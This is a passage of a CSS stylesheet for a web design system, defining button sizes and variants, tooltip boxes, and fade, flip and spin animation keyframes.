    padding-bottom: var(--sherpa-spacing-4)
}

.bdb-at-btn--xl>span:empty {
    font-size: 24px;
    padding-right: 8px;
    text-decoration: none !important
}

.bdb-at-btn--xl>span:not(:empty) {
    padding-left: 3px;
    padding-bottom: 1px
}

@media(min-width: 1025px) {
    .bdb-at-btn--xl:hover span:not(:empty) {
        -webkit-transform: translateX(2px);
        transform: translateX(2px);
        -webkit-transition: all .2s ease-in-out;
        transition: all .2s ease-in-out;
        display: inline-block
    }
}

.bdb-at-btn--xl--ico {
    height: 56px;
    padding-left: 36px;
    padding-right: var(--sherpa-spacing-8);
    padding-top: 14px;
    padding-bottom: var(--sherpa-spacing-4)
}

.bdb-at-btn--xl--ico>span:empty {
    font-size: 24px;
    padding-right: 8px;
    text-decoration: none !important
}

.bdb-at-btn--xl--ico>span:not(:empty) {
    padding-left: 3px;
    padding-bottom: 1px
}

@media(min-width: 1025px) {
    .bdb-at-btn--xl--ico:hover span:not(:empty) {
        -webkit-transform: translateX(2px);
        transform: translateX(2px);
        -webkit-transition: all .2s ease-in-out;
        transition: all .2s ease-in-out;
        display: inline-block
    }
}

.bdb-at-btn--lg {
    height: 48px;
    padding-left: var(--sherpa-spacing-7);
    padding-right: var(--sherpa-spacing-7);
    padding-top: 14px;
    padding-bottom: var(--sherpa-spacing-4)
}

.bdb-at-btn--lg>span:empty {
    font-size: 24px;
    padding-right: 8px;
    text-decoration: none !important
}

.bdb-at-btn--lg>span:not(:empty) {
    padding-left: 3px;
    padding-bottom: 1px
}

@media(min-width: 1025px) {
    .bdb-at-btn--lg:hover span:not(:empty) {
        -webkit-transform: translateX(2px);
        transform: translateX(2px);
        -webkit-transition: all .2s ease-in-out;
        transition: all .2s ease-in-out;
        display: inline-block
    }
}

.bdb-at-btn--lg--ico {
    height: 48px;
    padding-left: 28px;
    padding-right: var(--sherpa-spacing-7);
    padding-top: 14px;
    padding-bottom: var(--sherpa-spacing-4)
}

.bdb-at-btn--lg--ico>span:empty {
    font-size: 24px;
    padding-right: 8px;
    text-decoration: none !important
}

.bdb-at-btn--lg--ico>span:not(:empty) {
    padding-left: 3px;
    padding-bottom: 1px
}

@media(min-width: 1025px) {
    .bdb-at-btn--lg--ico:hover span:not(:empty) {
        -webkit-transform: translateX(2px);
        transform: translateX(2px);
        -webkit-transition: all .2s ease-in-out;
        transition: all .2s ease-in-out;
        display: inline-block
    }
}

.bdb-at-btn--sm {
    height: 32px;
    padding-left: var(--sherpa-spacing-4);
    padding-right: var(--sherpa-spacing-4);
    padding-top: var(--sherpa-spacing-2);
    padding-bottom: var(--sherpa-spacing-2)
}

.bdb-at-btn--sm>span:empty {
    font-size: 20px;
    padding-right: 4px
}

.bdb-at-btn--sm>span:not(:empty) {
    padding-left: 3px;
    padding-top: 0px
}

@media(min-width: 1025px) {
    .bdb-at-btn--sm:hover span:not(:empty) {
        -webkit-transform: translateX(2px);
        transform: translateX(2px);
        -webkit-transition: all .2s ease-in-out;
        transition: all .2s ease-in-out;
        display: inline-block
    }
}

.bdb-at-btn--sm--ico {
    height: 32px;
    padding-left: 14px;
    padding-right: var(--sherpa-spacing-4);
    padding-top: 6px;
    padding-bottom: var(--sherpa-spacing-2)
}

.bdb-at-btn--sm--ico>span:empty {
    font-size: 20px;
    padding-right: 4px
}

.bdb-at-btn--sm--ico>span:not(:empty) {
    padding-left: 3px
}

@media(min-width: 1025px) {
    .bdb-at-btn--sm--ico:hover span:not(:empty) {
        -webkit-transform: translateX(2px);
        transform: translateX(2px);
        -webkit-transition: all .2s ease-in-out;
        transition: all .2s ease-in-out;
        display: inline-block
    }
}

.bdb-at-btn--sm--ico-right {
    height: 32px;
    font-size: 14px;
    padding-left: var(--sherpa-spacing-4);
    padding-right: 14px;
    padding-top: 6px;
    padding-bottom: var(--sherpa-spacing-2)
}

.bdb-at-btn--sm--ico-right>span:empty {
    font-size: 20px;
    padding-left: 4px;
    padding-right: 0
}

.bdb-at-btn--sm--ico-right>span:not(:empty) {
    padding-right: 3px
}

@media(min-width: 1025px) {
    .bdb-at-btn--sm--ico-right:hover span:not(:empty) {
        -webkit-transform: translateX(2px);
        transform: translateX(2px);
        -webkit-transition: all .2s ease-in-out;
        transition: all .2s ease-in-out;
        display: inline-block
    }
}

.bdb-at-btn--primary {
    border: solid 1px var(--sherpa-midnight-800);
    background-color: var(--sherpa-midnight-800);
    color: var(--sherpa-white);
    -webkit-transition: .3s;
    transition: .3s
}

@media(min-width: 1025px) {
    .bdb-at-btn--primary:hover {
        background: var(--sherpa-midnight-900);
        -webkit-box-shadow: 0 4px 12px 0 rgba(0, 64, 168, .4);
        box-shadow: 0 4px 12px 0 rgba(0, 64, 168, .4);
        border: solid 1px var(--sherpa-midnight-900)
    }

    .bdb-at-btn--primary:focus {
        background-color: var(--sherpa-midnight-800);
        -webkit-box-shadow: 0px 0px 0px 4px var(--sherpa-midnight-400);
        box-shadow: 0px 0px 0px 4px var(--sherpa-midnight-400)
    }
}

.bdb-at-btn--primary:active {
    -webkit-box-shadow: none;
    box-shadow: none;
    background: var(--sherpa-midnight-900)
}

.bdb-at-btn--primary:disabled {
    background-color: var(--sherpa-carbon-50);
    color: var(--sherpa-carbon-600);
    border: 1px solid var(--sherpa-carbon-200)
}

@media(min-width: 1025px) {
    .bdb-at-btn--primary:disabled:hover {
        -webkit-box-shadow: none;
        box-shadow: none;
        cursor: no-drop;
        -webkit-transform: none;
        transform: none
    }
}

.bdb-at-btn--secondary {
    border: solid 1px var(--sherpa-midnight-800);
    background-color: var(--sherpa-white);
    color: var(--sherpa-midnight-800);
    -webkit-transition: .3s;
    transition: .3s
}

@media(min-width: 1025px) {
    .bdb-at-btn--secondary:hover {
        -webkit-box-shadow: 0 4px 12px 0 rgba(0, 64, 168, .2);
        box-shadow: 0 4px 12px 0 rgba(0, 64, 168, .2);
        background-color: var(--sherpa-midnight-200)
    }

    .bdb-at-btn--secondary:focus {
        background-color: var(--sherpa-white);
        -webkit-box-shadow: 0px 0px 0px 4px var(--sherpa-midnight-400);
        box-shadow: 0px 0px 0px 4px var(--sherpa-midnight-400)
    }
}

.bdb-at-btn--secondary:active {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: var(--sherpa-midnight-200)
}

.bdb-at-btn--secondary:disabled {
    background-color: var(--sherpa-carbon-50);
    color: var(--sherpa-carbon-600);
    border: 1px solid var(--sherpa-carbon-200)
}

@media(min-width: 1025px) {
    .bdb-at-btn--secondary:disabled:hover {
        -webkit-box-shadow: none;
        box-shadow: none;
        cursor: no-drop
    }
}

.bdb-at-btn--tertiary {
    background-color: var(--sherpa-sunglow-500);
    color: var(--sherpa-midnight-900);
    border: none
}

@media(min-width: 1025px) {
    .bdb-at-btn--tertiary:hover {
        -webkit-box-shadow: 0 4px 12px 0 rgba(246, 155, 49, .5);
        box-shadow: 0 4px 12px 0 rgba(246, 155, 49, .5);
        cursor: pointer
    }
}

.bdb-at-btn--tertiary:disabled {
    border: solid 1px var(--sherpa-carbon-200);
    background-color: var(--sherpa-carbon-50);
    color: var(--sherpa-carbon-600)
}

@media(min-width: 1025px) {
    .bdb-at-btn--tertiary:disabled:hover {
        -webkit-box-shadow: none;
        box-shadow: none;
        cursor: no-drop
    }
}

.bdb-at-btn-action {
    background-color: var(--sherpa-midnight-800);
    cursor: pointer;
    min-width: 32px;
    position: relative
}

@media(min-width: 1025px) {
    .bdb-at-btn-action:hover .btn-at-tooltip__box {
        display: -ms-flexbox;
        display: flex;
        -webkit-animation-name: fadeOut;
        animation-name: fadeOut
    }
}

.bdb-at-btn-action--lg {
    width: 48px;
    height: 48px
}

.bdb-at-btn-action--lg--with-label {
    margin-bottom: 28px
}

.bdb-at-btn-action--lg>span {
    font-size: 24px
}

.bdb-at-btn-action--md {
    width: 40px;
    height: 40px
}

.bdb-at-btn-action--md--with-label {
    margin-bottom: 28px
}

.bdb-at-btn-action--md>span {
    font-size: 20px
}

.bdb-at-btn-action--sm {
    width: 32px;
    height: 32px
}

.bdb-at-btn-action--sm--with-label {
    margin-bottom: 28px
}

.bdb-at-btn-action--sm>span {
    font-size: 20px
}

.bdb-at-btn-action--notification-lg {
    font-size: 12px;
    font-weight: bold;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center
}

.bdb-at-btn-action--notification-lg::before {
    position: absolute;
    border: solid 1px var(--sherpa-white);
    content: "";
    color: var(--sherpa-error-800);
    top: 12px;
    left: 24px;
    width: 10px;
    height: 10px;
    background-color: var(--sherpa-error-800);
    border-radius: 50%
}

.bdb-at-btn-action--notification-md {
    font-size: 12px;
    font-weight: bold;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center
}

.bdb-at-btn-action--notification-md::before {
    position: absolute;
    border: solid 1px var(--sherpa-white);
    content: "";
    color: var(--sherpa-error-800);
    top: 9px;
    left: 20px;
    width: 10px;
    height: 10px;
    background-color: var(--sherpa-error-800);
    border-radius: 50%
}

.bdb-at-btn-action--notification-sm {
    font-size: 12px;
    font-weight: bold;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center
}

.bdb-at-btn-action--notification-sm::before {
    position: absolute;
    border: solid 1px var(--sherpa-white);
    content: "";
    color: var(--sherpa-error-800);
    top: 6px;
    left: 16px;
    width: 10px;
    height: 10px;
    background-color: var(--sherpa-error-800);
    border-radius: 50%
}

.bdb-at-btn-action--primary {
    border: solid 1px var(--sherpa-midnight-800);
    background-color: var(--sherpa-midnight-800);
    color: var(--sherpa-white);
    -webkit-transition: .3s;
    transition: .3s
}

@media(min-width: 1025px) {
    .bdb-at-btn-action--primary:hover {
        background: var(--sherpa-midnight-900);
        -webkit-box-shadow: 0 4px 12px 0 rgba(0, 64, 168, .4);
        box-shadow: 0 4px 12px 0 rgba(0, 64, 168, .4);
        border: solid 1px var(--sherpa-midnight-900)
    }

    .bdb-at-btn-action--primary:focus {
        background-color: var(--sherpa-midnight-800);
        -webkit-box-shadow: 0px 0px 0px 4px var(--sherpa-midnight-400);
        box-shadow: 0px 0px 0px 4px var(--sherpa-midnight-400)
    }

    .bdb-at-btn-action--primary:disabled {
        background-color: var(--sherpa-carbon-50);
        color: var(--sherpa-carbon-600);
        border: 1px solid var(--sherpa-carbon-200)
    }
}

@media(min-width: 1025px)and (min-width: 1025px) {
    .bdb-at-btn-action--primary:disabled:hover {
        -webkit-box-shadow: none;
        box-shadow: none;
        cursor: no-drop
    }

    .bdb-at-btn-action--primary:disabled:active {
        -webkit-box-shadow: none;
        box-shadow: none;
        background-color: var(--sherpa-carbon-200)
    }
}

.bdb-at-btn-action--primary:active {
    -webkit-box-shadow: none;
    box-shadow: none;
    background: var(--sherpa-midnight-900)
}

.bdb-at-btn-action--secondary {
    border: solid 1px var(--sherpa-midnight-800);
    background-color: var(--sherpa-white);
    color: var(--sherpa-midnight-800);
    -webkit-transition: .3s;
    transition: .3s
}

@media(min-width: 1025px) {
    .bdb-at-btn-action--secondary:hover {
        -webkit-box-shadow: 0 4px 12px 0 rgba(0, 64, 168, .2);
        box-shadow: 0 4px 12px 0 rgba(0, 64, 168, .2);
        background-color: var(--sherpa-midnight-200)
    }

    .bdb-at-btn-action--secondary:focus {
        background-color: var(--sherpa-white);
        -webkit-box-shadow: 0px 0px 0px 4px var(--sherpa-midnight-400);
        box-shadow: 0px 0px 0px 4px var(--sherpa-midnight-400)
    }
}

.bdb-at-btn-action--secondary:active {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: var(--sherpa-midnight-200)
}

.bdb-at-btn-action--terciary {
    background: rgba(0, 0, 0, 0);
    cursor: pointer;
    color: var(--sherpa-midnight-800);
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    -webkit-transition: .3s;
    transition: .3s
}

@media(min-width: 1025px) {
    .bdb-at-btn-action--terciary:hover {
        -webkit-box-shadow: none;
        box-shadow: none;
        background-color: var(--sherpa-midnight-200)
    }

    .bdb-at-btn-action--terciary:focus {
        background-color: var(--sherpa-midnight-200);
        -webkit-box-shadow: 0px 0px 0px 4px var(--sherpa-midnight-400);
        box-shadow: 0px 0px 0px 4px var(--sherpa-midnight-400)
    }
}

.bdb-at-btn-action--terciary:active {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: var(--sherpa-midnight-400)
}

.bdb-at-btn-action--terciary--info {
    background: rgba(0, 0, 0, 0);
    cursor: pointer;
    color: var(--sherpa-info-900);
    font-size: 16px;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    -webkit-transition: .3s;
    transition: .3s
}

@media(min-width: 1025px) {
    .bdb-at-btn-action--terciary--info:hover {
        -webkit-box-shadow: none;
        box-shadow: none;
        background-color: var(--sherpa-info-500);
        color: var(--sherpa-info-900)
    }

    .bdb-at-btn-action--terciary--info:focus {
        background-color: var(--sherpa-info-500);
        -webkit-box-shadow: 0px 0px 0px 4px var(--sherpa-info-100);
        box-shadow: 0px 0px 0px 4px var(--sherpa-info-100)
    }
}

.bdb-at-btn-action--terciary--info:active {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: var(--sherpa-info-900)
}

.bdb-at-btn-action--terciary--success {
    background: rgba(0, 0, 0, 0);
    cursor: pointer;
    color: var(--sherpa-success-900);
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    -webkit-transition: .3s;
    transition: .3s
}

@media(min-width: 1025px) {
    .bdb-at-btn-action--terciary--success:hover {
        -webkit-box-shadow: none;
        box-shadow: none;
        background-color: var(--sherpa-success-500);
        color: var(--sherpa-success-900)
    }

    .bdb-at-btn-action--terciary--success:focus {
        background-color: var(--sherpa-success-500);
        -webkit-box-shadow: 0px 0px 0px 4px var(--sherpa-success-100);
        box-shadow: 0px 0px 0px 4px var(--sherpa-success-100)
    }
}

.bdb-at-btn-action--terciary--success:active {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: var(--sherpa-success-900)
}

.bdb-at-btn-action--terciary--warning {
    background: rgba(0, 0, 0, 0);
    cursor: pointer;
    color: var(--sherpa-warning-900);
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    -webkit-transition: .3s;
    transition: .3s
}

@media(min-width: 1025px) {
    .bdb-at-btn-action--terciary--warning:hover {
        -webkit-box-shadow: none;
        box-shadow: none;
        background-color: var(--sherpa-warning-500);
        color: var(--sherpa-warning-900)
    }

    .bdb-at-btn-action--terciary--warning:focus {
        background-color: var(--sherpa-warning-500);
        -webkit-box-shadow: 0px 0px 0px 4px var(--sherpa-warning-100);
        box-shadow: 0px 0px 0px 4px var(--sherpa-warning-100)
    }
}

.bdb-at-btn-action--terciary--warning:active {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: var(--sherpa-warning-900)
}

.bdb-at-btn-action--terciary--error {
    background: rgba(0, 0, 0, 0);
    cursor: pointer;
    color: var(--sherpa-error-900);
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    -webkit-transition: .3s;
    transition: .3s
}

@media(min-width: 1025px) {
    .bdb-at-btn-action--terciary--error:hover {
        -webkit-box-shadow: none;
        box-shadow: none;
        background-color: var(--sherpa-error-500);
        color: var(--sherpa-error-900)
    }

    .bdb-at-btn-action--terciary--error:focus {
        background-color: var(--sherpa-error-500);
        -webkit-box-shadow: 0px 0px 0px 4px var(--sherpa-error-100);
        box-shadow: 0px 0px 0px 4px var(--sherpa-error-100)
    }
}

.bdb-at-btn-action--terciary--error:active {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: var(--sherpa-error-900)
}

.bdb-at-btn-action--disabled {
    background-color: var(--sherpa-carbon-50);
    color: var(--sherpa-carbon-600);
    border: 1px solid var(--sherpa-carbon-200)
}

@media(min-width: 1025px) {
    .bdb-at-btn-action--disabled:hover {
        -webkit-box-shadow: none;
        box-shadow: none;
        cursor: no-drop
    }
}

.bdb-at-btn--text {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-align: center;
    align-items: center;
    background: rgba(0, 0, 0, 0);
    cursor: pointer;
    color: var(--sherpa-midnight-800);
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    -webkit-transition: .3s;
    transition: .3s
}

@media(min-width: 1025px) {
    .bdb-at-btn--text:hover {
        -webkit-box-shadow: none;
        box-shadow: none;
        background-color: var(--sherpa-midnight-200)
    }

    .bdb-at-btn--text:focus {
        background-color: var(--sherpa-midnight-200);
        -webkit-box-shadow: 0px 0px 0px 4px var(--sherpa-midnight-400);
        box-shadow: 0px 0px 0px 4px var(--sherpa-midnight-400)
    }
}

.bdb-at-btn--text:active {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: var(--sherpa-midnight-400)
}

.bdb-at-btn--text:disabled {
    background-color: rgba(0, 0, 0, 0);
    color: var(--sherpa-carbon-600);
    border: none;
    cursor: no-drop
}

.bdb-at-btn--link {
    color: var(--sherpa-midnight-800);
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    display: -ms-flexbox;
    display: flex;
    background-color: rgba(0, 0, 0, 0);
    -ms-flex-pack: center;
    justify-content: center
}

@media(min-width: 1025px) {
    .bdb-at-btn--link:hover {
        color: var(--sherpa-midnight-900)
    }
}

.bdb-at-btn--link span {
    padding-left: 3px
}

@media(min-width: 1025px) {
    .bdb-at-btn--link:hover>:not(span) {
        -webkit-text-decoration-line: underline;
        text-decoration-line: underline;
        color: var(--sherpa-midnight-900);
        display: -ms-flexbox;
        display: flex;
        -ms-flex-align: baseline;
        align-items: baseline;
        cursor: pointer
    }
}

.bdb-at-btn--link:disabled {
    color: var(--sherpa-carbon-600);
    border: none;
    text-decoration: none
}

@media(min-width: 1025px) {
    .bdb-at-btn--link:disabled:hover>:not(span) {
        -webkit-text-decoration-line: none;
        text-decoration-line: none;
        color: var(--sherpa-carbon-600);
        display: -ms-flexbox;
        display: flex;
        -ms-flex-align: baseline;
        align-items: baseline;
        cursor: no-drop
    }
}

@media(min-width: 1025px) {
    .bdb-at-btn--link:disabled:hover {
        -webkit-box-shadow: none;
        box-shadow: none;
        cursor: no-drop
    }
}

.bdb-at-btn--link--white {
    color: var(--sherpa-white);
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    display: -ms-flexbox;
    display: flex;
    background-color: rgba(0, 0, 0, 0);
    -ms-flex-pack: center;
    justify-content: center
}

@media(min-width: 1025px) {
    .bdb-at-btn--link--white:hover {
        color: var(--sherpa-white)
    }
}

.bdb-at-btn--link--white span {
    padding-left: 3px
}

@media(min-width: 1025px) {
    .bdb-at-btn--link--white:hover>:not(span) {
        -webkit-text-decoration-line: underline;
        text-decoration-line: underline;
        color: var(--sherpa-white);
        display: -ms-flexbox;
        display: flex;
        -ms-flex-align: baseline;
        align-items: baseline;
        cursor: pointer
    }
}

.bdb-at-btn--link--white:disabled {
    cursor: no-drop;
    color: var(--sherpa-carbon-400);
    border: none;
    text-decoration: none
}

@media(min-width: 1025px) {
    .bdb-at-btn--link--white:disabled:hover>:not(span) {
        -webkit-text-decoration-line: none;
        text-decoration-line: none;
        color: var(--sherpa-carbon-400);
        display: -ms-flexbox;
        display: flex;
        -ms-flex-align: baseline;
        align-items: baseline;
        cursor: no-drop
    }
}

@media(min-width: 1025px) {
    .bdb-at-btn--link--white:disabled:hover {
        -webkit-box-shadow: none;
        box-shadow: none;
        cursor: no-drop
    }
}

.bdb-at-btn--link__no-shadow:hover {
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transform: none;
    transform: none
}

.bdb-at-btn--link-no-hover {
    color: var(--midnight-800);
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    display: -ms-flexbox;
    display: flex;
    background-color: rgba(0, 0, 0, 0);
    -ms-flex-pack: center;
    justify-content: center
}

.bdb-at-btn--link-no-hover span {
    padding-left: 3px
}

.bdb-at-btn--link-no-hover:disabled {
    pointer-events: none;
    color: var(--carbon-600);
    border: none;
    text-decoration: none
}

.bdb-at-btn--link-no-hover__no-shadow:hover {
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transform: none;
    transform: none
}

.bdb-at-btn--no-pointer-event {
    pointer-events: none
}

.bdb-at-btn__label {
    position: absolute;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-pack: end;
    justify-content: end;
    color: var(--sherpa-carbon-900)
}

.bdb-at-btn__label:hover {
    color: var(--sherpa-midnight-800)
}

.bdb-at-btn__label--sm {
    width: 32px;
    height: 80px
}

.bdb-at-btn__label--md {
    width: 40px;
    height: 88px
}

.bdb-at-btn__label--lg {
    width: 48px;
    height: 96px
}

.bdb-at-btn__label--disabled {
    cursor: no-drop;
    color: var(--sherpa-carbon-600)
}

.bdb-at-btn__label--disabled:hover {
    color: var(--sherpa-carbon-600)
}

.btn-at-tooltip {
    width: -moz-fit-content;
    width: -webkit-fit-content;
    width: fit-content;
    position: relative
}

.btn-at-tooltip__box {
    -ms-flex-pack: center;
    justify-content: center;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    border-radius: 4px;
    border: solid 1px var(--sherpa-info-900);
    bottom: -40px;
    background-color: var(--sherpa-info-900);
    padding: var(--sherpa-spacing-1) var(--sherpa-spacing-2);
    position: absolute;
    text-align: left;
    z-index: 1;
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
    display: none
}

.btn-at-tooltip__box__desc {
    color: var(--sherpa-white)
}

.btn-at-tooltip__box__desc--white {
    color: var(--sherpa-carbon-900)
}

.btn-at-tooltip__box__arrow {
    position: absolute;
    width: 5px;
    height: 5px;
    border-radius: 1px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    background-color: var(--sherpa-info-900);
    border-right: solid 1px var(--sherpa-info-900);
    border-bottom: solid 1px var(--sherpa-info-900);
    top: -3px
}

.animated {
    -webkit-animation-duration: .5s;
    animation-duration: .5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite
}

.animated.delay-1s {
    -webkit-animation-delay: 1s;
    animation-delay: 1s
}

.animated.delay-2s {
    -webkit-animation-delay: 2s;
    animation-delay: 2s
}

.animated.delay-3s {
    -webkit-animation-delay: 3s;
    animation-delay: 3s
}

.animated.delay-4s {
    -webkit-animation-delay: 4s;
    animation-delay: 4s
}

.animated.delay-5s {
    -webkit-animation-delay: 5s;
    animation-delay: 5s
}

.animated.fast {
    -webkit-animation-duration: 800ms;
    animation-duration: 800ms
}

.animated.faster {
    -webkit-animation-duration: 500ms;
    animation-duration: 500ms
}

.animated.slow {
    -webkit-animation-duration: 2s;
    animation-duration: 2s
}

.animated.slower {
    -webkit-animation-duration: 3s;
    animation-duration: 3s
}

@-webkit-keyframes fadeIn {
    from {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

@keyframes fadeIn {
    from {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

.fadeIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn
}

@-webkit-keyframes fadeOut {
    from {
        opacity: 1
    }

    to {
        opacity: 0
    }
}

@keyframes fadeOut {
    from {
        opacity: 1
    }

    to {
        opacity: 0
    }
}

.fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut
}

@-webkit-keyframes spin {
    from {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }

    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes spin {
    from {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }

    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

.spinner {
    background-image: url("[data-uri]");
    background-repeat: no-repeat;
    background-size: contain;
    height: 32px;
    width: 32px
}

@media(min-width: 600px) {
    .spinner {
        height: 40px;
        width: 40px
    }
}

@-webkit-keyframes rotation {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes rotation {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@-webkit-keyframes flip {
    0% {
        -webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
        transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out
    }

    40% {
        -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
        transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out
    }

    50% {
        -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
        transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in
    }

    80% {
        -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);
        transform: perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in
    }

    100% {
        -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
        transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in
    }
}

@keyframes flip {
    0% {
        -webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
        -ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
        transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out
    }

    40% {
        -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
        -ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
        transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out
    }

    50% {
        -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
        -ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
        transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in
    }

    80% {
        -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);
        -ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);
        transform: perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in
    }

    100% {
        -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
        -ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
        transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in
    }
}

.animated.flip {
    -webkit-backface-visibility: visible;
    -ms-backface-visibility: visible;
    backface-visibility: visible;
    -webkit-animation-name: flip;
    animation-name: flip
}

@-webkit-keyframes flipInX {
    0% {
        -webkit-transform: perspective(400px) rotateX(90deg);
        transform: perspective(400px) rotateX(90deg);
        opacity: 0
    }

    40% {
        -webkit-transform: perspective(400px) rotateX(-10deg);
        transform: perspective(400px) rotateX(-10deg)
    }

    70% {
        -webkit-transform: perspective(400px) rotateX(10deg);
        transform: perspective(400px) rotateX(10deg)
    }

    100% {
        -webkit-transform: perspective(400px) rotateX(0deg);
        transform: perspective(400px) rotateX(0deg);
        opacity: 1
    }
}

@keyframes flipInX {
    0% {
        -webkit-transform: perspective(400px) rotateX(90deg);
        -ms-transform: perspective(400px) rotateX(90deg);
        transform: perspective(400px) rotateX(90deg);
        opacity: 0
    }

    40% {
        -webkit-transform: perspective(400px) rotateX(-10deg);
        -ms-transform: perspective(400px) rotateX(-10deg);
        transform: perspective(400px) rotateX(-10deg)
    }

    70% {
        -webkit-transform: perspective(400px) rotateX(10deg);
        -ms-transform: perspective(400px) rotateX(10deg);
        transform: perspective(400px) rotateX(10deg)
    }

    100% {
        -webkit-transform: perspective(400px) rotateX(0deg);
        -ms-transform: perspective(400px) rotateX(0deg);
        transform: perspective(400px) rotateX(0deg);
        opacity: 1
    }
}

.flipInX {
    -webkit-backface-visibility: visible !important;
    -ms-backface-visibility: visible !important;
    backface-visibility: visible !important;
    -webkit-animation-name: flipInX;
    animation-name: flipInX
}

@-webkit-keyframes flipOutX {
    0% {
        -webkit-transform: perspective(400px) rotateX(0deg);
        transform: perspective(400px) rotateX(0deg);
        opacity: 1
    }

    100% {
        -webkit-transform: perspective(400px) rotateX(90deg);
        transform: perspective(400px) rotateX(90deg);
        opacity: 0
    }
}

@keyframes flipOutX {
    0% {
        -webkit-transform: perspective(400px) rotateX(0deg);
        -ms-transform: perspective(400px) rotateX(0deg);
        transform: perspective(400px) rotateX(0deg);
        opacity: 1
    }

    100% {
        -webkit-transform: perspective(400px) rotateX(90deg);
        -ms-transform: perspective(400px) rotateX(90deg);
        transform: perspective(400px) rotateX(90deg);
        opacity: 0
    }
}

.flipOutX {
    -webkit-animation-name: flipOutX;
    animation-name: flipOutX;
    -webkit-backface-visibility: visible !important;
    -ms-backface-visibility: visible !important;
    backface-visibility: visible !important
}

@-webkit-keyframes fadeInUp {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes fadeInUp {
    from {
        opacity: 0;
